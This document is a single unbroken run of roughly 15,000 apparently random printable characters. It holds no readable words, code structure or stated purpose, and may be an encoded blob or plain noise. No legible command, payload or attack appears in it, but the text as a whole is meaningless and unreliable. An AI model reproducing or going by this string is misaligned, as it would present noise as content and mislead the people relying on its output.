@VkuWCwIdBff2kzkk_r0w6+0YurfpIfQY2uDxDwU;F9;dw&LAqB(;@+oD&;9XChy(urhAr-x@DE;VR^CdAtxYL4}uiie&pwSOAw1-swKn_AJ6^)@yz7uAhz]4}NOwz-{{&1tD@y;yNoWIzi_;&0X{6QK(WLR~q1X^0qw{@JJ^(6|15{oz{INxKt4/hE5O_C6&/{ou1B~(WWwk:5uAIDr]^qRiiB)}kp~A(IUKpF^5}tD%yyARep~h:uuV--A0eW-@Y+~|-0uuDF/K0(BABOTY%5W%{tW&Ff-A&NwheFE^:O-U2%9qXVw5WB^osykE2561OoSD]D&5Tp6nVQ&5{F^h@S|X}-T]ff)upFfkW5/pYzq@Br_wLEh__kWX/E21n5f+(AOYr}VVxd166iYoDNI4L|J_51CRB(6BN;WouQkR_EqF1OAr9-rtzNdoiF]RADB6:A_~KW~(KOk5t0uwT^We&@Be~;UnwW~EO;VD_I-//OU]fnidhQ6((E5:|hs()T2Es;p/UWqO(xe]n|1^6on)etEU_dIQBQYuytBo&74h{)n^SJ{_S2Vd&y}kDY_^@RrnS-7xIx6A/SA2o:2iU97fVi}]TLYk-O{%JdeU^(^U4zI~Ud{/1uCpeDzq174d(rRi7((Eyd1NIEikBkSdEKU^w~UhwzJi5JU::JRkFr9rrU2(xu_uw9irhO2E9]^kLVDEr~+p~];uLdC;%i:-q)p;X/(6|6ff~I~SE)OW(Tr9U|t^Bx1X}^J;AB0z5ztN2%7e6dWVS)Q^VD|S~TxqIBW-2pyW%)ur^DJe~eu]Ru@ACdN:^o7Y^(7O6&Uuq77V-/s{5VW&DzO+K:Chs%sCeq)/J^n^K:U}KfD;wwonES2s15E:^htNVz|}nYWNx~B9n9drTNK9i)Is1q9Yr(5OpOQfFx79@qO_06/D@Txi)EiR)eow6+TnXN|C)L{y_nDoJyzYx7Y/s(&eKF;B1FBQLFANR^utF:(CoiK}:z@h~UT2~O1QUt27)DrQ(YRUsB(euw);@S4}UzJ21rn4)_I@rLzy1_JF4)^S~;FVTYTN1JEXKID%h/uWhzxn17eEC-D~tqsn:i(;_XpOqCN2&6sq}7S%)]z/-^Vk}Ff(;FX(s1LwBo~zRD/N;eRSVVS((DUY(T)EVW{]yLeUKOI;rhAf0k/{x;KWRpzpFV5J&Y(yA}LN5u(pyo)Xwq{4ft)Dwhi/Wz(Af}UViY~FL(E^t)n-Eirf(IORJ799qk}fRet&AS4}1&ti9A&p0fTIft^]nqSfQq5z)sNE7/i%{4]0X4KnAYzQNRK]sIKWs2(LR/ksFyd_B6oYf(+du)r]0@diqKKIw~&4U9yA~~L&9o|doI|)%BpU2BkQ0pxhkV1Y_Qkif@d7{9E5hq{71tVduBrCnY1)erzF_5{NX;Kq4EB0h2f:5s~WS&VX4VLO77wBTsUxTW(X+oVxS_nIJuu9/YD2N}xK6iKTB&WS~OAYEoF&)99x|YB20)(KetK-~D+hnsi1Fq%X/(55ehAsp2nSCUi-Wd&U24xry|]tx};0VQ&e~q15r5fs6t}o~kFD(UW7uk~:nYi+]^)_nLATDtU4(yARK{AkR&7qhx%}6/|y420-/t2XNnUsYViWOOhD(VX4;e}UV}RXYpJV-St2kBAUqo17]q)qSo-sJOB%0fs@dh~u2W5y{Re|USA:1RR4CFs15h&(2z9}~4&X)I7ok~+145C4(w-xK;Q@60BzCOUN_Of;)OD_{isTLnts^q4pOp_2^-40rN]_%o5T&T;B]C%%4IRX~&W)phk2ei}]zQisJon75_ehAX46/{Q7KpCOyDz+411ew+inOYF6Wkns5in/+1)O)_49L/T}QB(7V1w%rnyV]1dA1tkQBx|BSQ+&Kq7@;/ztI}7;%11_4fw-@)+/S6^qW%YCF}^EDKWyA6WRx^+D%o9(dFdVB4sVdk@NVCue%1(C-xkA~|z2s@fAi/EDExS07/~@f_kFwYy7Y&OX&1Ekr)5r(@()f00LUO1f6n)/:yOEr+~|K6L)6D5f-zJ7;n4tpquOVu^^rEKpd_qoyR2r)S@%KL}S9;:X)Kp/On_tI(~D7u17p1+ff4J%&^NpNoUhhWfqp-:E&I:ruRTyf+f@(6DL;+_);4LhWUo2Odyq;poew|65:zdJwh%FWRTDFtB59Ey5~t^%X1TQDLerD()9Ry&zT{X{T(1;4(NfVF+70qYuVIt)@A&UArrhe_epoY)SoiwUkIN6KI(^rKrx{/wF{/&Fwi&n2D0pLK:R&FVON@UVSxUI27zuWL)WpxnV9@Di]E-eh~JhwUfx(V(ykhE(f(;~D^We2|h0%qzOrrhiJiTz-hu-UShS|U6z&7T5qz-2CnKUN;}R{rSV:AWyk:Jz_B_&zA(xuu9E~YV)}zFdLV5fT1YOAVwIF}p~}-(YNk4UFdhYry%7Vt|Ow-N)~7&Yes5R1%SiUKF|+2DN/Lw5Wk26t6xnfi+roII6qTSNrBiUXLBzN5]TnUxn_n;6^4~:IdTCUKV22nySSekkK)u~|O0@duhw/NktFhBKSi:B4dIOKDL&7O0hN;VC}}NV;D-y]|Ls}Q|20KNz2Bn{%]hXUdFCAfF_V)(k9F%t+KBh9f@K%X9h]J)Y&A+BJ7/zAEn):O@u6WD(|QS2O4IJ@VCh0wV-VE(zUw^dSy(U2OdSuSpoJo7]||T6-Fpfe_t}EA^@XE(zud1z~hUF_q_|~@Td/Y|zx(ESJRU~RRC0}i@kkBAAAf|2:_x;eeBWs}CI](OENpNRJ-0AooTSUD4J44~AreeUWTfo1J_CCAT:ruBd7Aw7^J0Li-i5hVEWN-7]fNNBWi~y-CyiI-uO(IIhd~K;A}uy9__~hW~o|:q|+h6u_iuNLyp0x/QyC&BTiko^A-r+BB+noWqD+R7Vq}]N;r7izIy4U(:;eO-OKz:^qk5E^~U(U^~d~riiJJ9Cq2ffSrwX-}(rr%YD}6:n1QdBztttBzNAhhQ@sk+2%%~]]]^(}kKidp^wEiuSyRLSk2&VxfENz;u|h1~@qVBC9ii@}Q++;5~}KTxzez;W]Fn]DdKKCf0tzxA]kRA;zzdY0O_^y:yC6d&y]^&ODDpS51yRq^kqsh~)f5U5;:1xKRdi||%KI]K%CV9^q&TXzSJTD&&Onh+hh{CY]ID}UBn^d0S~tdtB}-QXp~D/;dD(;]55pp1(QY}FE|s@_U:KhLFEV-Fz|4N_O)J5-E7WB+:xEL^%/V~%sF(^}%rw:D^kte|)Uw(YLz:LiLoJuR~d&D%iL-xTrds:1p2TqBXuQEF6V+UXL9rOJ544]]i}C{AxI:xoTt)ASDk2k2NS%_E-SJnSkNuoOwz0t4R^_h;nL6FoEVo6]JEFXX&e(^TWOt+tTO:BTrpU-IrI&5uCU_Y_%;o/&rf2DNEA;Xrrk)L7dJw5+I%^YYsY/%xXF+I{10tEo:XREI}]Esett}_CEo~dyW]WFkF-@KzuOO:ABhR9hd^nh4%|6xY6pii{;TkX_CLpOOoK:|CA~i_rK&XStB4tdV^]LQT^w9-~sw2Dpuz0iurrh%II]xpr/rxDrrrrr(DtWrrrk/{r-~6p(-OR]CxkDVwxf0Wu0-&rTr0_wNhFrNId~T-~uUSDrry9ro-;Ks{%^/w@&in79@kV/n}s{7wTxpoi]hOYw7o:x62LUCRSDr|EUBhFirUzeywr)2p0)k+x~2rkY26Ixr~YfrhLxLtkD5KK}51Y_+zxJ;iLzJDWzz1KKwJK-|hhiTLDu4IL;:~FV4S7V}QC-}(R9VQntTEQR|Vsqe_7OKY551;s_1/wR{Xe0Q7)s%e2K%/4{ICf]frC~SIYpEpy(r2xpD5rz]6JyD]&UpS&trhI1u:rJDDxrppEN;5~~TtuSSTOt]FU+_ftriwT|yXwJyR;~OBV9/hudRu;I2/{yWEhq66~]B:YhJiKfppk+BKINk^nnYh:t]6}UF5+%IpA5hiL7k06OB+]wrWq|zwuhBYdL^FLC2^-FxxBqx|f5f5A};oCqCF:+zR70k0ToL;9w6uy5&:4X2RkxyI4kENpFxRiBw_QI^Uh]Ohd]wSJO]eNRh{6W^_Ypw]R2&+~Fr&|yJu2WnSo/69I^DF@|QOfN2xoW|~:rqx~|50IuUsJzzqBNLdw&p^1AqA|50h:{SuFVuIEA}:ffy2xS))e4)B{n_7I@^/XsnNfz7xp_Lw2k%ee5s{%/X/Q4uN@rrVIkw~CwUE+IJ]uEwA2hhE;f~BCY~~qQ}Wrt;Ew0hEy:NU9/BE+4tt~di:h}RpDyWN~EVR%@y)t)|iKK6]yCCeD@x6_(it+BCJS0]{S^R&B6}IUB&IVtf]A]JUA}LkD9iDC6N)xxx6_(n-SAKk]i&JUILk7YNf_{uQQu]9EuoOhTse77^^T@KYd)6hku}RkI9&ppY~~uRuxwQE2OwUS_Cfwrw66(frV9wztJ-~@5IA6~Y-/yuphNtfoV-TkKT(6)|o}{WuDy2/t-xAeyWY(+B0rTuQB5RIEwAi@Tk9qf&9EJrN}U|zx6IxJV9^;YVqF%:UUi&Qo}Jnhz&+;]E2s}Ufz6ppSkn1|BA^_FFUuhWkuSIDu0Ot-9y)_E9WwF6~u2V/wq/o}pW^-^~B+&F]iiO2UO-iTzSC)x-:VoQUFJJJFi:_zS5riAOK660q5(+h_Ii^_;~q-qp9|ioB+5&r+ou-Jixn4A}IOLoeJVV{(]@0DoR6z5{Jd7Q(B]p/U+Y%syNNfL{@rEnBk24S&-VKUq^;@J^|(A7)NU~I{6NEVnndKSEkd-@WLNBtNniCx/yY50)TE7{yU|WeOV/rpkJuK(6UuiO(J+D@p|67-LE@y]FTFz&FD(YR6Wq/EzsK2DD6&(/W5YYVTnABi-1_B]V1+o_CD09V2z7eeSQ:xrC_&4VzonnU4CS{I/sR-B1C7C|FEEdpQ_QSs~|9er@ftR2h|6Xzf/qX/_N|uIS:%%Vt/-1KBodB:CCWnE^XXRd:QFxQXwOY}D&9&etIF}T@%]f}_^|E2rQpiD0EE^ppf%}{6iE]1YnTF)-4X~A{u(~R_-fTo/;nFC9C{{^:;p//4{DRyI%CqC2;@(Bi-2pxh}E6tp4TR6SIVuoT]yWnEf1]r0QA}wu0x~iB0^Q)XYKIUpyDO-D&5Cz|o-RTSy:{&kiuBrEDiJ-dip]fRY]|(S4)uKfx2(&t|&p%%OI6s-yn/pL+Y+Qu}5|9C:4zNrNWo;QY%+K5h7n&Dp~ip%SAF9E+x@XJ&E0V@+V7i+p_JWQnS)^]])xz]pr@9^SNyRT^&-WW{}9JE6]B2/:2fU@Q|XF;-}~phLhuJLxFqIq|Yt;(DB^@x-wxBVLY:LTqV&zu{^iwxq9q6irxLr&%k%%zX@pxqq~5Ip2JI~2n)]wSsqS+DAAs^ez5+i7FRT|kiohI(nCJ+UoCz+U%|C_6s(Ir(p%rrWIzxwk}|uf)+5AONW+xWo+6FRIdkd9|YW~4KkyW%fo_w&|khxoxDLr{}RR(]I:Eh(BkQ+0^eisUd~95]L1nW5{E~n+t^yUJiLe-pwUAKI})C}Qiq^d2:qIrfz09~-W@(]EJwe-eWNyX^]k^e0R6%9@)BexuyEROip2qrsEfhA+W1-T]@zNtp1i5BWhwdnUh{9]C)h]rQn/04uSA&zNp5CrkN+~SWiQiT@pId-O2xX{yo1TBzxuIT;2Y&R+xYFS(QIy_KCCQWyEDnWCOLBQzJ-UVBV5/ke+xU~p(+TdEWr-Kz+uJN5DO4u~yK0J1dK|WopRB-yOSqi^&pFYuoSsCA1ECwdCNr~C6p]xOQ46%BouVzY6rJe)KES_i0Xe]6ThruTo+0YY_B-K+9S%Nh6XX7Su&0VUkJn]wi]ud0SO]qN5VJX]qJDxUxr4-u57EpnD+%U}i-V+iU2SOSiu@nh2{/EiDU+KFzDVi:qytz^JSioWCQ:y}z7zO5dSEy:UYIOh_k0V9hp~|]k55y{J@xuQFWrJVi-w+QS;/QXNJO:A4EJSVpi(Ur(AWtd}f5sX^/iO^Xe^xK-yy;V//VUo1|DiR}-FEVn]~rT%f~~ek0t_]Tquxi:Uq47nidnTDsh}K1V&yw_IAIT;fpC|W&x1]JyLY]0t9&LQ:L;Q+iTz6wXQVr|e^wJUVA@p)rOD7CrJL@hXXuDIr;xeWr}|zLu9Rk+;RTpn9Dp@(CoC&WKQzF]5}-I:2FUqpW)xLT_-(@6;F6x26rE}{7Ot9EsTJ(@tnV|sew~fsD]@@T^KVk6RNIo~-5S@_nkF1Xf}WdRkJ+eL-Yz]ADTuKrDu|0+noD]NxrS-~AFLeW+-)p;_]S)r^pQuLrri4zrwYD-px&/t|^rN0}p}rIrF|O(0;SY7eOY9Vp}:I%wUr-OIu{zEE;JJ&D-QnwRy160]@RU~4Oy2u&uhuu^^EFTh4W&-iukTE-yBr|f;&NoC{XNNpQzzwDQ0_C)(qn~|AqRFh;@CV}xYpx7hTIS5k422z7-k]@^IrtzE:x9^wTtNVwrdt-WDw__:zY-7NABtwn|F^iBzhIK]x}K6u57eVDT;hn%pq)X^h0fkWrxNL1RC2X{oRL7py|ArIuesnLrB_4rTi{n{26(^puS^wAhkCu:A1({96B7QI~{0WEXeuOSeX/xRp9rp9_1VFV{~L(}:qRz@FdTt%WdnA5dIJo-9u6e@/Kry~Q0/DYfxd~r@U+|96Uysk@%V)qKRN|D/N&FXF+n+Cz+YKhr}U~;x9q97pne(}4Oxi(n]Ofk)&~IdQow]7T6(WF5xTBF;-krO}(UwJ6]zU-hfq{tS+i-}_C1ArSeu)6du|SoIIQ_|7teL0w0J]%9rOR;%Nd1XXB|_9^2({rx]FD1QY(O;I]TEe5~}{yuq:|QK&0/k;x1;p7sUOrQ9LKr99CKQdQ7YI%I2Xiq:%FeuWD0}BXJAdFC7~r7zkdenD~FWOu;yp(6%Rs&C{0{xLttteJp%KskSRz_dy1x6~~D{S%B22nSz&oVpw@xyIzD9BniyiO0w-i^r+A}iAIx+I0rxDnI|//ALrE{Aud%{SADWIr4-usB-Ei@Ax)N0Sd)h4{rD9OQSry0Ire;Jsyz-rd4Fot;uo;@J^iYR402pWyK_w0nTWy1^945-9D0DrWLKk5:EWN]:9D;}Dy2LW+wdWiwo&S2IW|W}DyrBr%Y~Dk}}oWE0WNf_WyyB99NRsXsF2N+Js|zLqrA}]xeD2sDJI&YATqYApp-+|AoBir1yTuK69n0Ak}0RqTQ0Vs0QT+2F}+1h9/ofTy/0hi2SkLh0|w5n^f1~p_rnq@2OudB+]|s~hU^{V/)rRonnrD)DWuCLi_-q|z~f}^|R}15QA~7uI1eoSi(qDK2}S;&~W~e6WW}hoLL095/:Y-w2(-rF|YyR]6yRq6yABhKitURQ%dED%fReYiE4C(u9t(w;+Yx|SpueVxk/-xE~fpwI4-eiN6t_sYyR;6EKN6te&xkd]pU|F(oD)-yx/A0DB-Y(/hQWeuU(R+@0i-2qWr:R~A_-yN(2y+@9+~@uXqFf/A&6uhsNIB+y-rxk%rwwYr~s@y+rI6rThyt|2+U(|ySp+ysY4yV@}yVrLrxwUhX]upV&5E5A6+D@4rSK{kzk2ht~fNLTRIn1/uDXNY|~+prtN6|eBIuUwx]z{px~Nq{~Yf:NE(rKe6BBu^A|4^Nz]xtNU(wIESwLqU4]xxN5((rNo(;s_h{_t(eV-6;/{]Wwnsk6QpOqAxUqiFOiYRowS4s&OKCIthS9FDs)EfDC}p&7h]@UFqxE9A67p/J-(-AU/Y2SWeOts9^f50Rk@B2^7qsrBE~SB4^rr:IuF%|S(0RzFxw]-u@xRXw|Ji0rX)@9iTIyi:rdC^p)%qhw+}o6h:WS~Nn6f&D)E6Bt+(V;T&-wJ19rkK+CqyoCx_-q(UoYK1^h9u+rswU2y/nq;:OY0:Ur{s2Cu~p2fOJCyYUrQ^Jqzz2hW{Vfxuhi(I+C6Ar2C/s(KK0wS@UCJ-BCXkDqSiOC)pW2(y+qw00q4nIq@so2s4R&oewBy26qspE^;@AusdThQQ6+RzVU6~})7{4LJp]@U6u:]T+YA7(hWCnqTNAor&uL+q6SWrU;i5pfuVAxxX7qi_RB]qBy6AxN~d5x|h-(rOY{n+hoh-|Y~E)okt;O+X{]krX{4CX{Dn5;U4i6z|2YUUz@:~Rd-XxNo~Ii-~B;:AAV2XsR^2I}o~;:WXIFosOpk~CIWyD@rNfK-|uirUC;:UqYd~e:WAW^px}fnipUo&{V~^@y4O~y2V4h&}SL6Bk@CXnK]qK^w;KiIiSS^U/_kE(kJ^eY~_~TVEFn-7nJDyD-rroLrNxFs]6Du]:iO0zrrL~YWS^SwY|ku@O;S;eJOwz0];JOW^%yuUCSI;1E2wyyufhL|7KUCt/n)EYe7:5zCN)DiALtiNke4dtK;unz:6SUQ:S:NYVI{h1VLh1ONY|F;Y|e-^;:;dSsxJ5sWNX+1YL(7q;s}:_1@i2N9f+F5hT@o;;A(6_Fp6]Ff-w)]^;KU6;02:Bof^Y%kAyt4NrYrqL|TYxISOYWeuQozfC6&N^0o-:ERdI}6-DCprW}(-JS|O{]Q:OuwyzuRWr]uSy2AJ0UIu4+E_TUzrxUCruy~d:R{r++2u|VeEz{WUU_IWzt%x6We;6D2uUNzOy_r:C{6~JiiB-X%OwNrS7/h~7Qr+Se6u:~C^(FLYF@K;L|F6wK::_O^f+V&FX&e:ST{^F|f:xFrY@iS:;/TpDYKu2C]9:CyyO7kn1Y%q:iVRJ2S(nqkC:dA0zCX4JrsD~A)XEJ1I})]W&Vs;]LWzpVDLtJEppu;~B&+N+E}0CUQ&@L++zS+unr7d9^u_E_~SrY~OurkeredW5_^~IL:)teV)pEf-hS|t)]I&OV]Xu|qDRAz9:]Y+]+dLUY;r}]//@N0J}ySQpFt^UwVB@iXsA-%KCS%{Dr|K-pTFWrCiIp4qo7N2UqiIrXfB1rB~Jh(JKXBBW(@E-XhB2hhB9(}qthNu1iB1JXfw)XC~DXY1)XXwtXF1)dB1nXL%)X/k)X/C)XQxtX/7@2qtnX/htDes55FL-7tT&XsVdX%9UXX/d^WtFY@/{6q%AS&}F@w+/6^&%q&}zBt6@EdCXJ})Wr:INYp;Nk06W:](BV}7I~)Ez%U6|iJ^W_V0U(rNNis~]~1O^z1zqV15pd1z2iD-rLr+JouVXz4YoWrr)SDRyor;BU9|pSI5uI+zpz]O-KIJk}-JpO6&JW0f%_@AWoRONuD{eR4sXx1s7k:/^K)@E~Du&K9qEkrWS09RAz:A96(7i_tn0)ESq+s4^6tn0eWiu&9Fdx1Q0|rz+XyC&T{6zsy6I7ts;~syypyC4Y{^;)y^+|r;C+JT&wt/0x5%(7rze)tQJ4ySQf9]2K]w5{K(/ps2xn2iSJrDpC]_oJ)u(hI|/x5:W0eVo97-|CXLC(uYhkd_h6Eq(SKLwe6rr49FTI6TTe~4NeR4E0]T_d_O~FUXEN^IQ)pEV4NFwzCrrzEw9+NqwrCr&TEE@J~BzI:LTS{uetfNCYoO+uTit{uxyDKCWfwTyJDdwJ0-wW~rx2rTwx^xwQu5IQI)IrBs9xtsIwesIDL2IqqiA&T:swusu&@:/xKse9NsIwQs~91sI@Sh4E1w~w2siWksiwE0xFLpx9_sI~e2WWfu{xW}{;)wIF^f0:LR5KO+J&trKFxB_LzAE9sTDhXLu_k4xITu6wq^U%ef&e}]|}1&xk(FiD%4BYnxe9Uu5Ir4NeX4Ao;_J-SsN/{QLLheIrSBy_QAw~rXrN4@Br05~rE+q4qIL&p]2];%~O0oAp5xO+d|AAL(dwndS4TYQ0)5W0V/yu2z{0wff@WnQ0:%n09z+r^V-FFYdFpOF0+YQ@(K9(J@V@-{f@:zQe)]krWIF@:pf0+R((6of@:7Q0rhQ@F7)60JohpR])xyOO9TdtL0@V{np}rC1r(:iw75]Lr}1U/:2LIeJB:ND&)K{^u91Ni5LxuCIFx5tD}of}^zQsf_Fsfe{}VYI}SY6:2Cw]hXIx1%rxdNWS^)p9i|Up(ex&^VVeFBrE@OuE(rVNYQTVLhKwS@U@LRtCrnNCweOroLf0x:-@OAfTUzQCX{S9(^yCNW5eYk2Qp&9NDEnErEnp;kp|Iyd|pEro+0h1Fr0p;]6-z(qU%W6X_E6|pE;/YEhw_WL)JspKk:WXNxp5Yr2tU7L%Nys%-O6Kyk}uWQFB(X7hKwKFtu9Wy4Kn{X0U}7K0FRS0{FesdpR2WpOWrr2itJYtfUCTF00%;Ap1:Sq^1:Ryp_qk|pu09e^u&SN(t_LF4}Ar6BSL9]YDL&if^NE]rn~r}QS2x)DI9;Ntf:{J%wsFp;YqQ^{JDx}R%php%yLo;6;spy;tUY+5_;O4(^s}pu);V:p1dVVnNwYYOVnu%O}FQEA4Iuw}L%]CFryp;^;4Y;5&xtRIVRXTNX/]w9t]I|(~Rnr+(D44:@WX_R9ReRhJw+FTXkD)@7qt)B9k]x~:EXN-1K^}]1F20:^dC5VJSXEOhO&|BREYS]E/}U4sR]e5%Ofz{rk&SRJ5wh}IwI7^{]CQw]AA~&OzYCI{%XIz0rwNhrx/&1i/f1XXdhRuRsIhFUK5~0xuQQKhksJQu5D/h1I/}1-/}1R/6ore&uRI_U4OA1JE0xY9~/I27-]K%r]K^2hqx1U:21Tiz(~2f)DL]1-BwC5)%&2QVC5rBJkR6d96WwBk_C;~_kD6F:OSVu9USN;qy5LiJ{ux/xxUf1q&XKJ-TrkBn%TzBX}2U5}/S4^WD_%}yCE}J]O/{wtV~iOww2NYhND]F:4eVqeL0UBsoC2]/fNw&/Qn0RtS|@DrCdDQD_ei&FXr}&TQoW/%w-D{+n9r2{/Cf2Yro6/Q4eWJJ0^%9++T-~7%U-X%z}+7)2s{W^7{Yqr(s5/Q1+;wn-S%)BQ240p%)C1r6RD%&Fer64r%JV00}+^qK&B)9wE|XQzQ_+6)xWy7C}eEtz}yXTVDS}F)i@LIUyT|C2x7{%FQ+z+rI1I4NL4L^e_4}N7QAheQfCe/ik)1V;QDTz5_:e:r+k}VUTAN4rK]^fIxnJWrWs&O@@;tkou~9RY9}-rL+:2X;oruW}Y4qdLn]d:9zFOV{@dFSfRkqs};X%z&:An1&su5zO&wWn%7IJk|1ATXQQBkD2%)SQKurwz}%%Cx9:dJpp-/eOkYJ6dYpDe9T91XLo(WT9&Opp0N(BkeV00NpL9tEFN|}]|AAfQwu-ywr+S-INO)VFRU@FC(V]CyVORIwno6O@eSUE/Iwxr^n%hO4]pJ^ET56%DLi%o_TQoL:%RD);J-It;:(;sXfXfs1S4]pI-N;LUK_02{e9s/~S^%uy-yxurprI+9S4o)R{/h/2Lr~rpOWkwu(oxey_oLU^Lwi4(L+h-(By;]ife|^wh-y;kCNz(rYyO6Kd_rrF_oqTpBR(F2zn@uXVRo+IIzr{0kr]qI{zBkIRYL9C/{B+zSdh|&/i-SkUt}~SEAyRr;-etquf6DnoyR9|z]4Rp~(BqDr&BA1^)|^JQJE&]rDqkYpw-@1VJCBdL+e&Dx%:DzSDiSqUoEB6]2tW@:w+}{LBu-L%7I-7@}(LVy]%C)(V6FY_0dV9+-y7^EIedTn7~:]VwLA_(_k4DoqqCq0}V;2I-Y^(rXFDfCrBz1N@t/5uhI--wLieB2F}pXo7{x_q|Iu]2~nS-yI)-BWE66I0SKd4WSIyrruBxVkKWdAoC5n:n/_;++QAV:TVOroS6:hiC+kCIDI()2zky9hK((WW;_z5rI)Wp1+rJu@@IBry9TKCrRuN~Ne9wX}W0BIyB/DNJo+r}Ne4Dxhq21k]E]2FIDuWr}J6DCt{d]tzyxRQU-{Ie)d6rpu0q:kxkw|&(LuEyI{FiTTsQy;@0&V)upu(RxA~N4]1;uey}@fCS-~SRQs_kN^h@:Qys)U|tLRFDDu99k^{TBk{wk]TT{017stS42F{_prE]Weeu+44:w]JWO-V0r@x1|)7545XX+J}rruI0d_-&@4J:pW-Nske}X-qVOEpuuIuOrWBNTOF^W//%S0^V2@ozQLuUY;9q]Ii9z::9z|_EBy+U9T_ipASALw&wwAfLFFSzux9R6T^4}A)(w5eTLI{hxWxDy|QI%;+u)S^uur{Ch/iVs2A~^tfwE/{7AWE]z1NAoBO_xino]iQNW00}^@6~6(uYiyyphC)fC;0w9YrLN(n^4;EF40y&n-d(sX1{h5hu}i_;FsBTzt^)s2nt5FEkQ5]2BOY::nihi4V}CF;Y;Y@0_o-(xqVuw^O4DtVUNhxp}U)YW0Er]FD|-wDy&U+]-nFOoF&-rrA{u(R-CSBDIAy-9](xxYLF(SWx9Nx6T5&AsJUxY%Y_V%{OY/IwpunYYwx5Ye}W~WB9+Y4LEIY%SN+ELhT&EX99zUfiIqWKVE;]Xt7fsyEzD2J&Ip)oyNC00D/R{J(RB{Xq4kz+t7U}6iS^u5-s&}zKNFR6LE-oqhfqU%~5A51ppst/6^L+2U&Qt]Snow{^9pyu+5wn9JDA_2~|OW]k6eL+__{%WzrJ@Nq|iiNTowUB^-dK}-2p)o%65]0K|@LrY7seqVuJECr&//U2NqiStBO4yxx9kpIKqu4;IVqui~1SF:EJ(Bn)kJ+Ih~:sND}TT}TriNYwN]EKXQsNI-kW~xz-J(EzuL-9^:epXCC95s(+|wxOLK9uArY^L|}Lh4}+^x%(yITzVIRC_qed)(T4^@OI1@ehYN24rNBOVBx~;;^r^JsxpBB{FYRI_D^rr]~I6;XRO45&{f2o0rp%Nk:zCVOB&{/xRKqepBO|ERCrz%r0E@(LOxBNdW2BJedx6|~FW:s:/owV0_;K^Lw_AD-z@0nK0L6TxBAuxQ5xn/zII~B@ikudYNYTw^hr0V2W(_1T]qp@V|(+o-6r~iWrCX5IpBxOdT_I{kI:FfBWX_ui)&SIoI@ukUO7F:nh:sS-yA2wkp4O-WpV-{-X%ky:d64eBx4|SnnE]5eYOINIpCJ9O&:2w-/]p@~(]rok^h-Yy&129DYn]Ewp^z2FReN1dpRdJTD]2_LJrrf)yoQK7rr}A62rw-BS+E]&OtTU/WYhwY@7L9zxER0dzzzB~N_Ts2B6&S:pEi~(^}dL({SEJ2u09X@xE;o]h2Kq]rT}XNUzF-WqtdiDiWI1Rx0sV6EpY|i24_Oute%wkA|ESrq6R}4-B)_V}]y}wr|NCE0~QoNEC_2^BN_oUhi4p(nuf&NIn}xU{sn&Af%ULD]r^Lnssk^J%^IzCJJdI~5)_LUo@h;_^457I4dhpu@Dtn]{+yOkx9OiJ{9z+xfUD70@SqIrKB{&;2]L|5pVIk~A0h+xYk];D|rs)CAprr}OrE1&RLrO](zSeVr(kRd-VFkkA5Btwr|hI+Fr0EEIEwRN&x~d_A]o5dkx;A@qBW9t6hDi}Uh]RUQi61JyJ{Wk:F+rWpRK+nDFVhV)WVLU5^wIwSzh-}x]r_LV}}E2tsnV;_404CsU%yd}02VQ(7sY&;Yz4s-VCIu@}+0Y7-&/z{xk{|nNxKD^1Je-^WR+LIKQ6VIfxKR((zx6U1XOU|Y:BSDzKUyDRYw7E]pqwBNWLD20yt(:S-CtnSA4K::EXtUr]L6F;k%A-sEh_zzF0eETCt{y1O0FyBDrtJ+LE{07Lfr0L|)UthS&ooQBJDky(9+R9B@_)L6%_AAXEx5zzeF_(5C-LC:QUD&&_Qqnf1-e%Ki~Wk_qJ4s7x11KJ9f{Uhd7fLO9Sr6pF-oq_WC_C_DieC-r+&nLprrzKT/QWN)r6s4O|2:(-W-^VOxBhI|Cdz:Fie7iqr2yI}D%:fqUYO_se-VID9wE_NATYuy(1O]NWIkrINDtp0d:tR/iq5fz/R(D0p7ydNQD2;L(u@Nhw-Af5R^JX}{0f)2W^u;Y)R;wCNhJ5Ndy9CRdJhouuEx1t)96{JK9n&WDkD-%O+n0}hq^1)&UC&AfLn57@FK@5F2y)S4XY5s2C4Csp@hSnxfyE6LOkqTFdAz)q~{XWJ;/OSx6Q{X7/hO+BIIF}hArLYpJ;_0pX/C]&h+@@Qs{W^k/dkhE9-fyBROE+-O4z%Np^wCW|snTSW{OniC2kT4~AdVV~02^wIOhdkdQ5qtyzD{-)tA^tiKuIJht}0AesAEe9LqY;RirXRuTL-FRL~Crr6UzJ^J@OKYO+Df9@h_ryJ&ASo16|AY{t(FxQ(oKF97Tte%YKi)sVT7pf2YCk(s2FC_)@K6fiF0}BSf)rrOLS:F{Foiee_CrupK7NU5{;A-xW94xw(@}6EW@zW:fnrWoL+NSqdWwY]ppTx&pVL{@pt(eTwpYBzniq^_Ond0se(hUsnIXqtoJkJ6o1AkY(FDCn7-e_z07d9diu5V%z~e2-k6%-e:y21pBrQrBhA1XtFL/rx_Iy)}SJX+KwYwdKNssDYLTL_e/~7+&w|YD0Jo;Q|fq5wdn^-d7-p-4)|rz6FfF@pzD4psR}OS^4L_K]s7wrAIF;F)JXNz:4;p;1FTLsN:WYQ|F1FpFrh(Dr_Rzs_hyw@)]wA6x7IpyS:izAf~xu~|/rkOzwpyz5:E-tkD^4@Xy~XNyO)Ux{9uy|DNxyEUdiw]r5:N:1D]Bdp-5-rduSeYB)%zk(rY/Iko0-E({4XJiC_zV(EY(he2KrwJBorA-)XJY1/A:weqD(eqV-I};4q}BCX6kt%;W4X_z4SL-C^9W)1EStR6Ex;5(n+^(o-CID@;D|eKYCA];nO5-p7%O5zX-rB%@dDy(r;0dOIw+z9X64fs(dQs-|(sIdrBp0y0S{ut74W4^i]WpppVDKsoi:i)TzDS0W|rI)T70tEwKu%Ei);9{IK+d(7yL-UY(Beqx4FWyO7~y|DYC|R(7Or+@CDh15/hD1DYAwDsVorVDw/_^/{W-h/r&qRE5JSW|p;OI;O{NLerUiDn+e6enYXEtOV{&fBI)T)EW_I{NfY}}R;/rR_-N7i@J0LQ62kqC(r;KJxX5Fxn^2OhI/xpr-:uq&LdtqSfqhLNeJy@LW^B~sTShoSOi9~Erz]EiW~9_9Xtft]Ex+UWpzNuixpzF%yFJK:(^tLtr|]ruD66XixxpWWJ/T_/IhLBAY%9TNy/~wpEeL5E(R7EkhQwSCq]+qyQR&pI-|TIOh&WO0%B-Y%u(:WAd(OrN(++)Y^IJ5o)4OzNR(wWBWzp)]dy2D&E2DRE2F&914hrf((Rh+r/-q6ork;ToQkYU6r4:OWOC%yy(UyUeQe/DUB)^^DUJ5+n2T{i;N1t5UdiO5;JNEYqF1Q65suT~5F|Ls~6DyiVTE60iW4qq4_ULXLuCrXDWAD